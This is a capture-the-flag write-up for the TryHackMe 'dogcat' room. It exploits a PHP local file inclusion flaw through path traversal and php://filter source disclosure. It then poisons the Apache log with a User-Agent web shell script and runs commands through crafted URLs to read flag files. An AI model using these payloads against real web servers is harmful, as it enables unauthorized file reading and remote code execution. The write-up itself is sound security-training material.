Room: DogCat
Room create by: Jammy
Vulnerabily tipe: Local File Inclusion (LFI)
OWASP WSTG: Testing for Local File Inclusion
Tags: #LFI #write-up #TryHackMe #log_poisoning #command_injection #docker_scape
Author: Rafael Toguko
Write-up date: 2022-01-18
Objectives
Capture four flags from the box with LFI vulnerability doing escalation privileges, and docker escape to the root machine.
TL;DR on the end of the page!
Write-up machine “dogcat” on TryHackMe
Starting Recon
I always start doing at least a simple nmap, even on machines like this one that I know is a web LFI vulnerability.
This is my simple nmap scan uses only -sV to check which services are running on that port:
export IP=THM_MACHINE_IP
nmap -sV $IP
And the output was:
Nmap scan report for 10.10.173.139
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http ***Apache*** httpd 2.4.38 ((Debian))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As soon as the machine started, I browsed to the IP address on Firefox and saw a simple webpage with two buttons (Dog|Cat).

When the button is clicked, it shows an image of a dog or a cat with an address like:
http://$THM_MACHINE_IP/?view=dog
And
http://$THM_MACHINE_IP/?view=cat
Knowing that this is an LFI room; I started trying a basic path traversal such as /../../../../../../etc/shadow, right after the end of the URL, but I was presented with this error on the webpage:
Warning: include(dog/../../../../../../etc/shadow.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 24
Warning: include(): Failed opening 'dog/../../../../../../etc/shadow.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 24
This error confirms that this website is vulnerable to an LFI, but I need to dig further to bypass some protection that prevents to showing the file’s content.

After some hours stucked on this problem, I decided to google for a solution. I found a bunch of write-ups, and all of them suggesting to use the same solution, a solution presented on OWASP WSTG as well; it is called PHP Filter to encode the file to base64 and present it on the webpage.
The PHP Filter wrapper can be used like this php://filter/convert.base64-encode/resource=FILE where FILE is the file to retrieve. As a result of the usage of this execution, the content of the target file would be read and encoded to base64.
Lets execute the filter to show the content of index.php and analyze the content to try to find something useful.
http://$THM_MACHINE_IP/?view=php://filter/read=convert.base64-encode/resource=./dog/../index

Copy the content just after the word Here you go!, and lets use the linux command line to decode it.
Decode base64 on Linux using the commands echo and base64:
echo -n 'PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3MiIGhyZWY9Ii9zdHlsZS5jc3MiPgo8L2hlYWQ+Cgo8Ym9keT4KICAgIDxoMT5kb2djYXQ8L2gxPgogICAgPGk+YSBnYWxsZXJ5IG9mIHZhcmlvdXMgZG9ncyBvciBjYXRzPC9pPgoKICAgIDxkaXY+CiAgICAgICAgPGgyPldoYXQgd291bGQgeW91IGxpa2UgdG8gc2VlPzwvaDI+CiAgICAgICAgPGEgaHJlZj0iLz92aWV3PWRvZyI+PGJ1dHRvbiBpZD0iZG9nIj5BIGRvZzwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iLz92aWV3PWNhdCI+PGJ1dHRvbiBpZD0iY2F0Ij5BIGNhdDwvYnV0dG9uPjwvYT48YnI+CiAgICAgICAgPD9waHAKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICAkZXh0ID0gaXNzZXQoJF9HRVRbImV4dCJdKSA/ICRfR0VUWyJleHQiXSA6ICcucGhwJzsKICAgICAgICAgICAgaWYoaXNzZXQoJF9HRVRbJ3ZpZXcnXSkpIHsKICAgICAgICAgICAgICAgIGlmKGNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICdkb2cnKSB8fCBjb250YWluc1N0cigkX0dFVFsndmlldyddLCAnY2F0JykpIHsKICAgICAgICAgICAgICAgICAgICBlY2hvICdIZXJlIHlvdSBnbyEnOwogICAgICAgICAgICAgICAgICAgIGluY2x1ZGUgJF9HRVRbJ3ZpZXcnXSAuICRleHQ7CiAgICAgICAgICAgICAgICB9IGVsc2UgewogICAgICAgICAgICAgICAgICAgIGVjaG8gJ1NvcnJ5LCBvbmx5IGRvZ3Mgb3IgY2F0cyBhcmUgYWxsb3dlZC4nOwogICAgICAgICAgICAgICAgfQogICAgICAgICAgICB9CiAgICAgICAgPz4KICAgIDwvZGl2Pgo8L2JvZHk+Cgo8L2h0bWw+Cg==' | base64 --decode
Result of decode:
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}
?>
On my research I found that the line $ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php'; is a parameter that is checking if the parameter exist and add a .php in the end of it, but we can remove the “.php” extension just by defining it in the URL query.
The code also ensures that the word dog or cat must be present on the URL.
Now I tried to show the content of /etc/passwd to get some user password to login on with the ssh but when inspecting the content of it I saw that no user has permission to logon.

Copy the content just after the word Here you go!, and lets use the website base64decode to decode it.

Unfortunately, this file isn’t helpful because all users don’t have login permission as shown on /usr/sbin/nologin, so I will need to take another approach to own this machine.
Command Injection and Log Poisoning
The nmap shows that the website is using the Apache webserver, I’ll try to chain the LFI to RCE using Command Injection on the Apache Log in an attack called Log Poisoning and try to locate those flag files.
First, let check the Apache log through the URL with http://$THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&ext
You gonna see something like the image below, it’s difficult to read it:

Press crtl+u to check the source code because it’s better formated to analyze the content.

10.6.113.253 - "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.6.113.253 - "GET /style.css HTTP/1.1" 200 698 "http://10.10.134.222/" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
10.6.113.253 - "GET /?view=dog HTTP/1.1" 200 563 "http://10.10.134.222/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.6.113.253 - "GET /dogs/7.jpg HTTP/1.1" 200 30212 "http://10.10.134.222/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.6.113.253 - "GET /?view=cat HTTP/1.1" 200 562 "http://10.10.134.222/?view=dog" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.6.113.253 - "GET /?view=./dog/../../../../../../../etc/passwd&ext HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
The only thing that I can manage to inject some code here is the User Agent that in my case is “Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0”.
There are many methods to inject code as User Agent, some ways with Python, some with PHP or even with Burp Suit; I’m gonna use a python script that is the way that I’m more used to:
#!/usr/bin/python3.8
import requests
url="http://$THM_MACHINE_IP"
print("Poisoning logs...")
payload = "<?php system((isset($_GET['cmd']))?$_GET['cmd']:'echo'); ?>"
headers = {"User-Agent": payload}
r = requests.get(url, headers = headers)
if r.status_code == 200:
print("Log poisoned!")
else:
print("An error occurred, please try again")
I save this script as log_poisoning.py and ran it with python3 log_poisoning.py

When you receive the Log poisoned! message, you can go to the webpage and try a ls command on the URL to see the content of that directory.
$THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=ls&ext
Press crtl+u again to check the source code. The directory output is shown below:

From this ls command log you can see that we have a file called flag.php in the root directory, lets get the first flag with the cat command as show below:
$THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=cat%20flag.php&ext

We are currently on the directory /var/www/html. I tried to change directories and looked for other flags doing a cd .. && ls. To do that, I encode the command with the help of CyberChef:

The URL encoded was this one:
http://THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&&cmd=cd%20%2E%2E%26%26ls%0A&ext
From the source code, I could see a file flag2_QMW7JvaY2LvK.txt, so I did a cat command again on that file to show the second flag content:
http://THM_MACHINE_IP/?view=./dog/../../../../../../../var/log/apache2/access.log&cmd=cd%20%2E%2E%26%26ls%26%26cat%20flag2%5FQMW7JvaY2LvK%2Etxt%0A&ext
